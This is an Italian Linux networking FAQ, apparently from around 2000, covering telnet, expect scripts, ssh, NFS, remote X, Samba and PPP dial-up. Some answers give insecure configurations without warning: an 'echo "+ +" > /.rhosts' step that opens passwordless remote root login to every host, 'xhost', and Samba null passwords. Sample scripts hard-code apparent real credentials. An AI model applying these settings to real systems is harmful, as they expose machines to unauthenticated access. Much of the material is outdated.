Nella mia piccola rete casalinga (486 12 Mb RAM , PMMX 200 64Mb Ram collegati via RJ45) ho un piccolo problema di prestazioni. Quando provo a collegarmi (un po'con tutti i servizi telnet, ftp, http, ecc.) riscontro un'enorme lentezza nell'instaurarsi del collegamento stesso verso il server Linux che sebbene non particolarmente notevole in termini hardware ha però anche pochi servizi attivi. Telnet ci mette anche 30 secondi prima di mostrarmi il messaggio di login ed ftp pure. Una volta connesso però tutto procede regolarmente.

```
Allora, inserisci nel file '/etc/hosts':
```

```
IP NOME_MACCHINA_REMOTA
```
dove IP è l'ip della macchina da dove tenti di collegarti con la macchina Linux. Il tempo di attesa è dovuto al fatto che Linux tenta di riuscire a capire chi sei, ma dopo 30 secondi perde le speranze e ti considera un conoscente.

## 307.6 Automatizzare un processo telnet (script expect)

Come si può automatizzare un processo telnet?

Il seguente script apre una sessione telnet, esegue dei comandi (*passati allo script come parametri*) e chiude la sessione:

```
#!/usr/bin/expect
#
# 7/9/99, Doni Stefano
#
# Collegamento telnet in modalità batch
#
#
# comandi di impostazione variabili
#
# $argv contiene tutti i parametri passati allo script
set cmd $argv
# send_human occorre per l'opzione -h (human) di send
set send human \{.1 \ 3 \ 1 \ .05 \ 2\}# Inizio del processo di connessione batch.
spawn telnet localhost 23
expect "ogin: "
send "intruso\r"
expect "assword: "
send -h "kevin\r"
expect "intruso"
send -h "$cmd\r"
expect "intruso"
send -h "exit\r"
```
Notate la presenza dell'opzione *-h* di send: essa fa in modo che l'invio dei caratteri avvenga a velocità *umana*, secondo quanto impostato nella variabile *send\_human*. Anzi, i migliori risultati li ho ottenuti mediante l'opzione *-s* (send slow): il problema riguarda il buffer di lettura di login. Per maggiori informazioni

#### $T$ elnet  $3027$

sulle opzioni di send, consultate la relativa pagina di manuale (*man expect*). Per chi volesse un minimo di controllo di flusso sull'esecuzione dello script, ne riporto un altro che fa uso di un ciclo while:

```
#!/usr/bin/expect
#
# 26/7/99, Doni Stefano
#
# Preleva la posta via POP3
#
set num_msg 1
set n 3
spawn telnet mail.commedia.it 110
expect "+OK"
send "USER stefano\r"
expect "welcome"
send "PASS quique\r"
expect "+OK"
send "STAT\r"
expect "+OK"
while {$num_msg <= $n} {
        send "RETR $num msg\r"
        expect "+OK"
        puts "\rScaricato messaggio numero $num_msg\r"
        set num_msg [ expr $num_msg + 1 ]
        }
send "OUIT\r"
```
Fra l'altro, questo script presenta un grosso problema: esso preleva solo i primi 3 messaggi della casella di posta, in quanto non sono stato in grado di inserire in una variabile il contenuto comando '**STAT**' (del protocollo POP3) che indica infatti il numero preciso di messaggi presenti in una casella di posta elettronica.

#### 307.7 Funzionamento della registrazione degli accessi telnet alle macchine

Se eseguo una connessione telnet alla mia macchina, essa viene registrata in /var/log/daemon.log con la riga seguente:

*Oct 6 19:23:51 irish in.telnetd[221]: connect from irish*

Come fa il syslogd a sapere che c'è stata una connessione telnet?

In '/etc/services' c'è la definizione dei servizi; quindi avrai una riga con:

telnet 23/tcp

———

———

Le richieste sulla porta **23** sono quindi da considerarsi telnet. Poi, in '/etc/inetd.conf' avrai la definizione del server da attivare in caso di richiesta di uno specifico servizio e quindi:

telnet stream tcp nowait root /usr/sbin/tcpd /usr/sbin/in.telnetd

Quindi ad ogni richiesta telnet si attiva '/usr/sbin/in.telnetd'.

Tutto questo è gestito ovviamente da '**inetd**'.

### 307.8 Bloccare l'accesso via telnet

Per evitare che tutti accedano via telnet ad una macchina, come devo fare?

Devi modificare i file '/etc/hosts.allow' e '/etc/hosts.deny' (ti consiglio di usarne uno solo). Lì puoi mettere quali sono gli hosts o i domini da cui accetti collegamenti telnet. Se non ne vuoi in assoluto basta che metti:

ALL: ALL: DENY

## 307.9 Telnet come root

Esiste un modo per connettersi direttamente come root ad una macchina remota?

Si deve rimuovere il file '/etc/securetty' ma è un buco di sicurezza enorme. Accedi come utente comune e poi dai:

# **su -**[ *Invio* ]

Altrimenti installati:

'**ssh**' (*secure shell*)

devi installare il demone sshd sulla macchina server e dal client basta dare:

```
$ ssh -l root server[ Invio ]
```
Trovi il pacchetto Debian GNU/Linux di ssh nella sezione **non-US** <ftp://ftp.debian.org/debian/dists/stable/ non-US>, ad esempio, mentre il pacchetto Red Hat non è inserito nella distribuzione ufficiale, e lo trovi solo in <ftp://ftp.replay.com/pub/crypto/redhat/i386/>

esiste anche un client per Windows, chiamato 'putty': <http://www.chiark.greenend.org.uk/~sgtatham/putty. html>

———

# ssh

## 308.1 Copiare i file con ssh

Come copio tutti i file della directory in cui mi trovo in una directory che si trova su una macchina remota accessibile via ssh?

Con il comando:

———

\$ **scp \* tuoaccount@www.server2.com:/directory/destinazione/**[ *Invio* ]

# La condivisione delle risorse in rete

## 309.1 Montare i filesystem di macchine in rete

Ho una rete con indirizzi IP statici del tipo 192.168.x.x. Riesco a fare telnet fra le macchine ma non riesco però a montare il filesystem di un macchina sull'altra. Quando provo a fare mount mi appare un messaggio di errore:

#### *mount: RPC: Program not registerd*

'**mountd**' è presente nel file '/etc/rpc' ma non è in esecuzione sulla macchina e non lo trovo in '/sbin' (così come nfsd).

Assicurati che:

———

———

———

'/sbin/rpc.portmap'

'/usr/sbin/rpc.mountd'

'/usr/sbin/rpc.nfsd'

vengano avviati all'avvio del sistema, controllando nei file 'rc\*'. Altrimenti prova ad avviarli manualmente e guarda se tutto funziona. Le directory da condividere vanno configurate in '/etc/exports'.

Per le varie opzioni ti rimando alla pagina di manuale:

```
$ man 5 exports[ Invio ]
```
## 309.2 Come faccio ad aprire una sessione X remota su un'altra macchina?

Vorrei usare il mio sistema come terminale X di un altra macchina. Come posso fare?

Se vuoi usare la tua macchina come terminale grafico di un altro pc, puoi usare una sessione *broadcast* (fai attenzione che tutto viene passato in chiaro, password comprese). Poniamo che **linux2** sia la macchina remota da cui avviare X, e **linux1** la macchina su cui lavori (il terminale).

Questo è possibile se su linux2 è attiva una sessione '**xdm**' (gdm o kdm), per cui lanciando da una console virtuale:

#### \$ **X -indirect linux2**[ *Invio* ]

dovresti vedere il logo di benvenuto. Naturalmente in questo caso stai usando linux1 come terminale X.

In pratica X è nato con questo scopo. Se una macchina rende disponibile il suo X, l'altra (o le altre) possono usare quell'ambiente per lavorare.

## 309.3 Come faccio ad aprire una applicazione X da un'altra macchina?

Vorrei accedere dalla mia macchina Linux ad un X presente su un'altra macchina; come posso fare?

Innanzitutto sulla macchina dove ti trovi devi avere già una sessione X aperta; dai il comando:

#### # **xhost +nomeserver**[ *Invio* ]

con nomeserver si intende il nome o l'ip della macchina da cui vuoi attivare le applicazioni.

Fatto ciò, dalla macchina dove ti trovi fai telnet sull'altra con:

\$ **telnet nome\_host**[ *Invio* ]

La condivisione delle risorse in rete 3031

esegui il login per collegarti alla stazione remota. Ora, a seconda della shell che hai sul sistema remoto, dai il comando:

# **export DISPLAY=nome\_tua\_macchina:0.0**[ *Invio* ]

se la shell è '**bash**'

# **setenv DISPLAY nome\_tua\_macchina:0.0**[ *Invio* ]

se la shell è '**cshrc**'

che dice all'host di inviare il client sul tuo monitor.

A questo punto fai partire il client, e lo vedrai sul tuo schermo.

Ovviamente la macchina remota deve avere il modo di capire a chi corrisponde nome\_tua\_macchina: o c'è quindi un DNS che gli dà l'informazione, o questa va messa in '/etc/hosts', così:

xxx.xxx.xxx.xxx nome.dominio nome

#### 309.4 Reindirizzamento del display di un utente su quello di un altro

Entro in X come utente, apro un terminale grafico e impartisco il comando:

# **su -**[ *Invio* ]

———

come faccio a questo punto a lanciare applicazioni come utente root? Ricevo degli errori.

Da utente comune dai il comando:

```
$ xhost localhost[ Invio ]
```
poi da utente *root* dai:

```
# export DISPLAY=localhost:0.0[ Invio ]
```
così ridirezioni il display di root sull'attuale che è quello dell'utente, come se lo stessi facendo tra due macchine diverse.

Attenzione, prima di tutto ciò si deve avere già una sessione X aperta!

#### 309.5 Montare una partizione di una macchina Solaris in rete

Mi trovo a dover montare una porzione di filesystem di una macchina Solaris con una Linux, che però non risulta tra le macchine autorizzate poiché appena attivata. Consultando i man ho trovato i file vfstab ed alcuni altri: in particolare '/etc/dfs'. Come posso fare?

Il file da modificare è 'dfstab' in '/etc/dfs'. Poi devi dare il comando:

```
# shareall[ Invio ]
```
———

se la macchina è *Solaris 2*. Per *Solaris 1* invece il file è in '/etc/exports' e il comando è:

```
$ exportfs -a.[ Invio ]
```
#### 309.6 Copiare i file tra macchine in rete

Ho collegato due macchine in rete. Vorrei riuscire ad entrare nell'altra macchina e spostare file da una parte all'altra. Come faccio?

Puoi considerare l'ipotesi di utilizzare gli **r-command** per eseguire shell e comandi in remoto. Devi creare nella directory principale ('/') delle due macchine (o nella '\$HOME' dell'utente che usi) il file '.rhosts',

nel quale dovrai inserire il sistema al quale permetti l'accesso e l'utente abilitato a farlo. Se vuoi consentire l'accesso a **tutti** ti basta dare:

# **echo "+ +" > /.rhosts**[ *Invio* ]

su entrambe le macchine.

A questo punto potrai dare:

```
# rlogin NOME_HOST[ Invio ]
```
per accedere all'altra macchina senza richiesta di login e password, e soprattutto potrai copiare file da un sistema all'altro senza FTP:

# **rcp HOST\_REMOTO:/home/pippo/\* .**[ *Invio* ]

oppure:

```
# rcp * HOST_REMOTO:/PATH[ Invio ]
```
# **Terminali**

———

———

## 310.1 Terminali sulla stessa macchina

Posso simulare sul mio sistema un terminale?

Si possono simulare fino a 6 console virtuali attraverso la combinazione [ *Alt+Fn* ] dove n è un numero che va da 1 a 6

## 310.2 486 come terminali X

Vorrei installare Linux su dei 486 con 200 Mb spazio disco allo scopo di far partire l'ambiente X e poterli usare come terminali grafici. Sapete se è possibile in così poco spazio disco e quali sono i minimi pacchetti da installare?

Devi installare tutto ciò che è la base, niente per lo sviluppo, escludi praticamente tutti i pacchetti tranne quelli necessari alla rete. Così, la macchina non potrai utilizzarla per fare altro che da terminale. In pratica, entra come utente root e esegui il comando:

# **X -query nome\_macchina\_a\_cui\_connettersi**[ *Invio* ]

Se preferisci puoi modificare '/etc/inittab' in modo che appena avvii la macchina entri in **runlevel 5** e ti connetti alla macchina che desideri. So che ci sono anche dei sistemi per scegliere a quale Server attaccarsi con un '*hostchooser*'.

## 310.3 Messaggio di errore: terminal type not supported

Mi collego alle macchine della mia università in telnet ma quando lancio pine mi obietta: *terminal type not supported: linux* se il telnet è fatto da console, se invece è fatto da X tutto bene. Come posso aggirare il problema?

La macchina remota non è un linux.

Sulla console remota dai un:

# **\$ setenv TERM ansi**[ *Invio* ]

oppure:

———

```
# setenv TERM vt100[ Invio ]
```
se usi le shell derivate da sh usa:

# **export TERM=vt100**[ *Invio* ]

(o simili, dipende dalla shell che stai usando)

# Server web (Apache, ecc.)

## 311.1 index.html non convertito in html con apache; viene visualizzato il sorgente

Ho installato apache, ed ho inserito un file index.html in '/var/www'; quando però mi collego al server (http://localhost/index.html) invece del documento html, mi appare il documento come se fosse solo testo (quindi mi appaiono tutti i tag html). Come posso risolvere?

Nel file '/etc/mime.types' devi identificare la porzione in cui è specificato '*htm*' e aggiungere un'altra riga simile ma con '*html*'.

## 311.2 Php, post e variabili

———

———

———

Ho una pagina html in cui c'è una casella di testo e un bottone 'Submit' e nella parte action del form ho inserito il riferimento a una pagina check.php3 la quale dovrebbe recuperare i dati immessi dall'utente ed elaborarli. Come faccio a gestire questi dati?

Funziona sia con *get* che con *post*; se tu chiami nel tuo form una variabile (name=) ad esempio PIPPO, allora nella pagina che il tuo form richiama (check.php3) tale variabile (contenuto compreso) si chiamerà \$PIPPO.

## 311.3 Apache e php in Red Hat 6.0

Possiedo un sistema Red Hat 6.0 e vorrei configurare Apache per gestire php ma non riesco a farlo. Mi potete dare una mano?

- 1. Guardando nella directory '/etc/httpd', si trova il file 'php3.ini' che gestisce molti aspetti del comportamento di php. Php lo cerca in determinati percorsi (compresi quelli indicati dalla variabile d'ambiente PATH). Per essere sicuri che venga sempre trovato, è necessario creare la variabile d'ambiente PHPRC (inserendola in '/etc/profile' oppure in '˜/.profile', a seconda delle necessità) ed inizializzarla con il percorso del file 'php3.ini' stesso.
- 2. è necessario far caricare ad Apache i moduli relativi a php. I file '/etc/httpd/conf/ httpd.conf' e '/etc/httpd/conf/srm.conf' contengono le linee necessarie allo scopo (di solito sono commentate: basta eliminare il carattere # di commento). In 'httpd.conf' sono due i punti da modificare, entrambi nella sezione *Dynamic Shared Object (DSO) Support*. Nella parte di caricamento dei moduli, in «extra modules», vanno aggiunte (o vanno tolti i commenti se già esistono) le linee seguenti:

LoadModule php\_module modules/mod\_php.so LoadModule php3\_module modules/libphp3.so

Nella parte di aggiunta dei moduli (dopo la riga «ClearModuleList»), sempre in «extra modules», vanno aggiunte (o vanno tolti i commenti se già esistono) le linee seguenti:

AddModule mod\_php.c AddModule mod\_php3.c

In 'srm.conf', vanno aggiunte (o vanno tolti i commenti se già esistono) le linee seguenti, che permettono di associare php ai file con estensione '.php3':

```
AddType application/x-httpd-php3 .php3
AddType application/x-httpd-php3-source .phps
```
3. Per rendere effettive le modifiche ad Apache senza prima riavviare il sistema, si può far ripartire il demone httpd.

/etc/rc.d/init.d/httpd restart

## 311.4 Come configurare un server web Apache in modo che utilizzi l'asp

Come si fa a configurare un server web Apache in modo che utilizzi l'asp?

Installando e configurando le opportune librerie (sotto Debian GNU/Linux libapache-asp-perl e forse anche libapache-mod-perl).

## 311.5 Convertire da asp a php3

Come si convertono gli script asp in php?

Con asp2php:

———

<http://home.i1.net/ <sup>∼</sup>naken/asp2php/>

# Samba

## 312.1 Samba: problema password da Windows a Linux

Ho qualche problema a configurare correttamente SAMBA su Linux. Quando da Risorse di Rete di Windows interrogo la rete, vedo la macchina con Linux, ma quando provo ad accedere alla directory condivisa di questa macchina, mi viene chiesta una password. Ho provato a digitare di tutto, dalla stringa vuota alla password dell'utente root, ma nulla di tutto questo mi ha permesso di risolvere il problema. Questione analoga se da Gestione Risorse di Windows cerco di creare una nuova unità di rete: digitando come percorso la stringa '\\linux\public' e premendo 'Ok' mi viene chiesta una password (nessuna delle password mi permette di accedere alle risorse). Ho già inserito nel registry di Windows la chiave per forzare le password in testo puro, ma sembra non aver sortito effetto alcuno.

Dovresti risolvere così:

———

———

null passwords = yes

nella sezione *global* di 'smb.conf'.

Inserisci poi gli utenti Windows in samba e/o Linux con:

# **smbpasswd**[ *Invio* ]

## 312.2 smb.conf

Potreste inviarmi un smb.conf funzionante? Sto avendo dei problemi e mi potrebbe chiarire molti dubbi.

Ho modificato come segue il file 'smb.conf' che si trova in '/etc/' e mi funziona. Come vedi ho condiviso le directory '/home/utente', '/tmp' e '/publicfiles' e la stampante lp. Dopo aver modificato 'smb.conf' devi far ripartire samba.

```
[global]
printing = bsd
printcap name = /etc/printcap
log file = /var/log/samba-log.%m
lock directory = /var/lock/samba
share modes = yes
workgroup = WORKGROUP
[lp]
comment = Stampante Linux
path = /var/spool/lpd/lp
writable = no
public = yes
printable = yes
browsable = yes
[homes]
comment = Directory Personale
browsable = no
read only = no
create mode = 0750
[tmp]
comment = Spazio per file temporanei
path = /tmpread only = no
public = yes
[public]
comment = Pubblicamente Accessibile
```
#### Samba 3037 and 3037 and 3037 and 3037 and 3037 and 3037 and 3037 and 3037 and 3037 and 3037 and 3037 and 3037

```
path = /publicfiles
public = yes
writable = yes
```
## 312.3 Icone delle macchine Linux non presenti in «Risorse di Rete» con Samba

Perché non si vedono le icone su «risorse di rete» delle macchine Linux connesse alla macchina Windows? Pur avendo impostato correttamente il workgroup e tutto il resto?

Devi mettere la seguente riga nella sezione *[global]* di '/etc/smb.conf':

interfaces = <numero\_ip\_interfaccia\_di\_rete\_macchina\_linux>/24

cito la mia riga:

———

———

———

———

interfaces = 192.168.1.1/24

salva, esci e digita:

```
# smb restart[ Invio ]
```
e vedrete che la macchina Linux apparirà poi nella cartella risorse di rete delle macchine Windows.

## 312.4 Rete Linux - Windows: copiare e spostare i file

Ho messo in rete due macchine: una con Linux e una con Windows. Le due si vedono e tutto sembra funzionare. Ora mi rimane solo una cosa da fare: come posso copiare, spostare file sulla macchina con Windows dalla macchina Linux?

Da Windows a Linux ti colleghi in telnet o ftp verso l'indirizzo della macchina e utilizzi i comandi convenzionali. Da Linux a Windows, puoi montare le directory condivise com smbmount, che ha una sintassi diversa da versione a versione, una di queste è:

# smbmount //macchina\_windows/dir /punto\_di\_montaggio

#### 312.5 Stampare da Linux in una rete Windows

Ho una macchina Linux e sono collegato ad una rete Windows mediante Samba. Come posso stampare anche da Linux?

Lo puoi fare con un comando del genere:

```
$ cat $1 | NOMEDELFILTRO | smbclient "\\\\SERVER\\STAMPANTE" PASSWORD -U
UTENTE -P -c 'print -'[ Invio ]
```
#### 312.6 Samba e Windows

Ho il seguente problema: devo connettere una macchina Linux via smbclient ad una macchina Windows.

Il problema è che la macchina Windows ha solo l'indirizzo numerico (non è stato registrato sul DNS). Dando a smbclient il numerico non riesco a connettermi. Come faccio?

Inserisci il nome e l'ip della macchina Windows nel file '/etc/hosts' di Linux

### 312.7 Smb.conf e password

Qual è un esempio di smb.conf in cui un percorso 'public' non richieda una password? (voglio che da una macchina con Windows non mi chieda la password per accedere alla directory public ma solamente per accedere alla cartella personale dell'utente).

```
# Global parameters
       workgroup = SOFTHOR
       netBIOS name = LINUX.SOFTHOR
       server string = Linux Server
       security = SHARE
       update encrypted = Yes
       map to guest = Bad Password
       log level = 0printcap name = /etc/printcap
       guest account = guestpc
       hosts allow = 192.168.0. 127.
       printing = bsd
[public]
       comment = Public Directory
       path = /home/samba
       read only = No
       guest ok = Yes
[backup]
       comment = Backup Directory
       path = /hdb/backup
       read only = No
       guest ok = Yes
[lp]
       comment = Linux Printer
        path = /var/spool/samba
        guest ok = Yes
```
#### print ok = Yes

### 312.8 Problemi di password con samba

Ho installato Samba. Dopo averlo configurato, la macchina con Linux mi compare, sfogliando la rete, nel gruppo «Workgroup» invece di «alenet»; se ci clicco, mi chiede una password: ho messo su Linux l'utente corrispondente a quello con cui faccio il login in Windows, ma non c'è verso di entrare.

Per cambiare il gruppo devi modificare la voce 'workgroup' del file '/etc/smb.conf':

```
workgroup = alenet
```
———

Per la password, ammesso che il resto dei dati presenti nel file '/etc/smb.conf' siano corretti, devi stare attento ad una cosa. Microsoft da qualche versione tardiva di Windows 95 in poi compreso NT sp3 ha modificato l'utilizzo standard delle password da non criptate a criptate. A questo punto hai **due** soluzioni:

- 1. Abilitare la criptazione delle password in samba sempre dal file '/etc/smb.conf' e poi utilizzare smbpasswd per creare le password per ogni utente da inserire in un file che deve a sua volta essere specificato all'interno di '/etc/smb.conf' (man smbpasswd; man smb.conf)
- 2. Modificare i registri di Windows con regedit, in questo modo:
	- Trovare la chiave */HKEY\_LOCAL\_MACHINE/System/CurrentControlSet/Services/VxD/VNETSUP*
	- Selezionare *Modifica/Nuovo/Valore DWORD* dal menù
	- Rinominare l'etichetta da *Nuovo Valore #1* in *EnablePlainTextPassword*
	- Premere [ *Invio* ] sopra la voce e inserire il numero **1** nella finestra che si apre.

Puoi anche usare il file 'Win98\_PlainPassword.reg' presente nella distribuzione Samba.

#### 312.9 Samba: netBIOS e nome macchina Linux con server DHCP

———

#### Samba 3039

———

———

Come devo configurare smb.conf per dare un nome su netBIOS alla macchina Linux nella rete aziendale servita da un server DHCP?

Aggiungi nella sezione global di '/etc/smb.conf':

netBIOS name = tuo\_nome\_netBIOS

'**dhcp**' ti fornisce solo un ip automaticamente, e non controlla il nome netBIOS della macchina. Se non inserisci un nome, credo che utilizzi quello della configurazione di rete.

### 312.10 Utilizzare un server samba oltre un router

È possibile utilizzare un server samba al di là di un router?

Se il client è Unix puoi accedere a un server netBIOS con il comando:

```
# smbclient ////SERVER//SHARE -I ip.del.server.netBIOS -U utente[ Invio ]
```
Se il client è Windows devi aggiungere nel file 'LMHOST' una voce per quella macchina oppure attivare il supporto per wins (sul server Samba deve essere in esecuzione *nmbd*)

# Plip

———

## 313.1 Impostazione MTU per connessione PLIP

Come si imposta il mtu per una connessione plip?

Generalmente nell'impartire il comando '**ifconfig**' per impostare la connessione si dà una riga del tipo:

# **ifconfig plip0 1.1.1.1 pointopoint 2.2.2.2 up**[ *Invio* ]

e invece nel tuo caso basta fare:

# **ifconfig plip0 mtu 512 1.1.1.1 pointopoint 2.2.2.2 up**[ *Invio* ]

# Connessione al provider - ppp

## 314.1 Facilitare la connessione al provider con Debian GNU/Linux

Esiste per Debian GNU/Linux un'applicazione che faciliti la connessione al provider?

#### C'è pppconfig:

———

———

———

———

———

<ftp://ftp.it.debian.org/debian/dists/stable/main/binary-i386/base/pppconfig\_1.1.deb>

## 314.2 Verificare la presenza del ppp

Come posso controllare se ho installato il ppp?

Dai il comando:

```
# cat /usr/include/linux/autoconf.h | grep PPP[ Invio ]
```
e vedi se esiste, se è compilato come modulo o all'interno del kernel;

# **lsmod | grep ppp**[ *Invio* ]

(se è compilato come modulo, assicurati che esso sia caricato)

Se proprio non esiste, devi ricompilare il kernel.

## 314.3 Visualizzazione in tempo reale dei processi di connessione

Quando impartisco il comando di connessione al mio provider, come faccio a sapere quando mi sono connesso?

Digita ifconfig e quando vedrai le linee riguardanti l'interfaccia ppp allora sarai connesso. Un metodo più comodo è sicuramente quello di vedere in *tempo reale* gli aggiornamenti del file '/var/log/messages'. Questo può essere fatto con:

```
# tail -d /var/log/messages[ Invio ]
```
eventualmente inserendo tale comando in uno script:

```
#!/bin/sh
pppd (o ifup, insomma il comando di connessione)
xterm -e tail -f /var/log/messages
```
## 314.4 Statistica sulla connessione ad Internet

Esiste un comando da lanciare o un procedimento da seguire per poter vedere la velocità di connessione ad Internet?

'**pppstat**' ti da qualche informazione.

## 314.5 Visualizzare il proprio indirizzo IP

Come faccio a vedere l'indirizzo IP della mia macchina?

Con:

# **ifconfig**[ *Invio* ]

poi guarda sull'interfaccia principale il numero di inet addr.

## 314.6 Indirizzi DNS dei provider

Come faccio a risalire ai dns dei provider?

Con nslookup:

———

```
# nslookup[ Invio ]
> server dns2.nic.it[ Invio ]
> set query=any[ Invio ]
> pluto.linux.it[ Invio ]
Server: dns.nic.it
Address: 193.205.245.5
pluto.linux.it preference = 10, mail exchanger = keycomm.pluto.linux.it
pluto.linux.it preference = 20, mail exchanger = r-vicenza3.keycomm.it
pluto.linux.it preference = 30, mail exchanger = r-vicenza1.keycomm.it
pluto.linux.it preference = 40, mail exchanger = dns.keycomm.it
pluto.linux.it Internet address = 192.106.105.10
pluto.linux.it text = "PLUTO Linux User Group"
pluto.linux.it nameserver = serena.keycomm.it
pluto.linux.it nameserver = snoopy.psy.unipd.it
pluto.linux.it nameserver = ns.publinet.it
pluto.linux.it
       origin = serena.keycomm.it
       mail addr = dalla.pluto.linux.it
       serial = 1999110100
       refresh = 86400 (1D)
       retry = 7200 (2H)
       expire = 2592000 (4w2d)
       minimum t1 = 86400 (1D)
pluto.linux.it nameserver = serena.keycomm.it
pluto.linux.it nameserver = snoopy.psy.unipd.it
pluto.linux.it nameserver = ns.publinet.it
keycomm.pluto.linux.it Internet address = 194.184.117.31
r-vicenza3.keycomm.it Internet address = 194.184.117.4
r-vicenza1.keycomm.it Internet address = 194.184.117.2
dns.keycomm.it Internet address = 194.184.116.2
serena.keycomm.it Internet address = 194.184.117.3
snoopy.psy.unipd.it Internet address = 147.162.146.17
ns.publinet.it Internet address = 151.99.137.2
> > geocities.com[ Invio ]
Server: dns.nic.it
Address: 193.205.245.5
Non-authoritative answer:
geocities.com nameserver = NS2.geocities.com
geocities.com nameserver = NS1.YAHOO.COM
```
geocities.com nameserver = NS2.DCA.YAHOO.COM geocities.com nameserver = NS4.geocities.com

Authoritative answers can be found from: geocities.com nameserver = NS2.geocities.com geocities.com nameserver = NS1.YAHOO.COM

#### Connessione al provider - ppp 3043

```
geocities.com nameserver = NS2.DCA.YAHOO.COM
geocities.com nameserver = NS4.geocities.com
NS2.geocities.com Internet address = 209.1.224.100
NS1.YAHOO.COM Internet address = 204.71.200.33
NS2.DCA.YAHOO.COM Internet address = 209.143.200.34
NS4.geocities.com Internet address = 209.1.224.143
> tiscalinet.it[ Invio ]
Server: dns.nic.it
Address: 193.205.245.5
Non-authoritative answer:
tiscalinet.it nameserver = ns.tiscalinet.it
tiscalinet.it nameserver = sns.tiscali.it
tiscalinet.it
       origin = ns.tiscalinet.it
       mail addr = nsadmin.tiscali.it
       serial = 2000042802
       refresh = 86400 (1D)
       retry = 3600 (1H)
       expire = 604800 (1W)minimum ttl = 86400 (1D)
Authoritative answers can be found from:
tiscalinet.it nameserver = ns.tiscalinet.it
tiscalinet.it nameserver = sns.tiscali.it
ns.tiscalinet.it Internet address = 195.130.224.18
sns.tiscali.it Internet address = 195.130.225.129
In ogni caso si può fare anche con il comando 'host':
# host -t ns dominio_tuo_provider[ Invio ]
[bigpaul@capo.retemia]:[Fri May 5]:[22:25:41]:[˜]: host -t ns
flashnet.it[ Invio ]
flashnet.it NS dns2.flashnet.it
flashnet.it NS dns.flashnet.it
[bigpaul@capo.retemia]:[Fri May 5]:[22:25:41]:[˜]: ping
dns2.flashnet.it[ Invio ]
PING dns2.flashnet.it (194.247.160.8): 56 data bytes
64 bytes from 194.247.160.8: icmp_seq=0 ttl=252 time=178.5 ms
--- dns2.flashnet.it ping statistics ---
5 packets transmitted, 5 packets received, 0% packet loss
round-trip min/avg/max = 150.0/163.7/178.5 ms
[bigpaul@capo.retemia]:[Fri May 5]:[22:25:41]:[˜]: ping
dns.flashnet.it[ Invio ]
PING dns.flashnet.it (194.247.160.1): 56 data bytes
64 bytes from 194.247.160.1: icmp_seq=0 ttl=252 time=165.5 ms
--- dns.flashnet.it ping statistics ---
2 packets transmitted, 2 packets received, 0% packet loss
round-trip min/avg/max = 150.0/157.7/165.5 ms
```
## 314.7 Cambiare gli indirizzi DNS se ci si connette a più di un provider

Se volessi usare più accessi ad Internet come dovrei fare con il '/etc/resolv.conf'? Dovrei forse mettere tutti i DNS dei provider nello stesso file o dovrei cambiarli ogni volta?

Puoi tranquillamente lasciare i DNS di un provider o sceglierne un paio tra quelli che ti sembrano più veloci e affidabili. Le richieste generalmente sono permesse a tutti gli host, quindi non ha importanza quale abbonamento stai usando.

## 314.8 DNS cambiato

Durante la connessione ad Internet, il DNS della rete locale (che risiede in '/etc/resolv.conf'), mi viene sostituito automaticamente dal DNS che utilizzo per navigare ('/etc/ppp/resolv.conf/'). Quando però mi sconnetto, la modifica resta. Come posso evitare ciò?

Inserisci in '/etc/sysconfig/network-scripts/ifcfg-ppp0' la riga:

'PEERDNS=no'

———

———

———

———

#### 314.9 Connessi ad internet ma il navigatore non riesce a connettersi ai siti

Mi sembra di essere riuscito a collegarmi ad Internet con Linux. Il navigatore però non si riesce a collegare a nessun sito e restituisce errore. Come faccio?

Devi indicare gli indirizzi DNS del tuo provider nel file '/etc/resolv.conf'. Questo file serve per tradurre gli indirizzi mnemonici in indirizzi ip numerici, ed è costituito da più righe del tipo:

nameserver indirizzo-ip-del-server-DNS

## 314.10 Messaggio di errore: no dialtone del modem

Sto tentando di collegarmi ad Internet. Ho letto l'HOWTO e tutto funziona solo che quando digito «atdt12345» il modem non compone il numero perché mi risponde *no dialtone*

Prova la stringa di inizializzazione del modem at**x3**dt12345 invece di atdt12345.

### 314.11 Automatizzare delle operazioni da effettuare durante la connessione ad Internet

Vorrei che un singolo script mi permettesse:

- connessione ad Internet
- operazioni varie
- sconnessione da Internet

Questo mi potrebbe essere utile ad esempio per collegarmi esclusivamente per scaricare la posta. Come si fa?

Prova a creare uno script di questo tipo:

```
#!/bin/bash
#
_LOCK=/var/lock/ppp.LOCK
#
pon
if [ "$?" = "0" ] ; then
        ....
        tuoi comandi
        ....
        poff
        rm -f $_LOCK
```
———

Connessione al provider - ppp 3045

```
exit 0
else
        rm -f $_LOCK
        exit 1
```

```
fi
```
———

## 314.12 Connessione ad Internet con script

Come posso fare a collegarmi ad Internet senza usare kppp e simili? Ho sentito che si può fare tramite degli script, ma come faccio?

La connessione tramite script è il metodo più classico per connettersi ad un provider Internet sui sistemi come Linux. In effetti kppp ed i programmi simili non fanno altro che andare a scrivere degli script.

In Linux si usano due programmi, essenzialmente: '**chat**' che invia i comandi al modem e '**pppd**' il demone che instaura il dialogo secondo il protocollo *ppp* con il server del provider.

I file su cui interverremo sono sostanzialmente 5:

- '/etc/ppp/pap-secrets'
- '/etc/resolv.conf'

'/etc/host.conf'

'/bin/ispup'

```
'/bin/ispdown'
```
Come si può intuire tratterò il caso di accesso con autenticazione PAP.

Innanzitutto dovremo inserire il nostro nome utente e la password, comunicateci dal provider, nel primo di questi file, in questo modo:

```
# /etc/ppp/pap-secrets
```
username \* password

Poi dovremo modificare il secondo, che semplicemente indica al nostro sistema i dns da usare durante la connessione:

# /etc/resolv.conf

search dominioprovider.it nameserver 111.222.111.222 nameserver 222.111.222.111

dove ovviamente dovremo inserire i dati forniteci dal provider al momento della stipulazione del contratto al posto degli esempi che ho scritto.

Bisogna poi comunicare al sistema in che modo deve risolvere i nomi dei computer nella rete (non importa se non avete una rete locale e l'unica rete per voi è Internet, dovete specificarlo lo stesso). Per fare questo bisogna operare su '/etc/host.conf'.

```
# /etc/host.conf
```
order hosts,bind multi on

Fatto tutto ciò il nostro sistema è pronto, e possiamo quindi passare alla realizzazione dei veri e propri script di connessione, cioè quelli che eseguiremo quando vorremo connetterci o disconnetterci.

Questo per connettersi:

```
# /bin/ispup
IP_ISP="0.0.0.0"
IP_LOCALE="0.0.0.0"
DISPOSITIVO="/dev/modem" # oppure il nome della seriale cui è collegato il modem
VELOCITA="57600"
TELEFONO="0123456789"
```

```
NOMEUSER="username"
\sqrt{usr/ \text{sbin}/\text{pppd}}connect "/usr/sbin/chat -v \
TIMEOUT 3 \
ABORT BUSY \
ABORT 'NO CARRIER' \
